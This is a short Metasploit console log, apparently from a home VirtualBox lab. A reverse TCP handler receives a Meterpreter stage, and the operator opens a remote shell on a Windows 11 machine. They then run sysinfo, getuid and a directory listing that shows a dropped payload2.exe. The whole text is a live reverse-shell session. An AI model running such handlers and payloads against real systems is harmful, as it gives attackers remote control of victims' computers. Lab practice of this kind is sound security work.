 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (188998 bytes) to 192.168.1.20
[*] Meterpreter session 4 opened (192.168.1.5:4444 → 192.168.1.20:65148) at 2026-04-06 15:59:17 +0530

meterpreter > sysinfo
Computer        : WINDOW11
OS              : Windows 11 24H2+ (10.0 Build 26200).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WINDOW11\vboxuser
meterpreter > ls
Listing: C:\Users\vboxuser\Desktop
==================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2026-04-01 12:10:49 +0530  desktop.ini
100777/rwxrwxrwx  7680  fil   2026-04-06 15:44:31 +0530  payload2.exe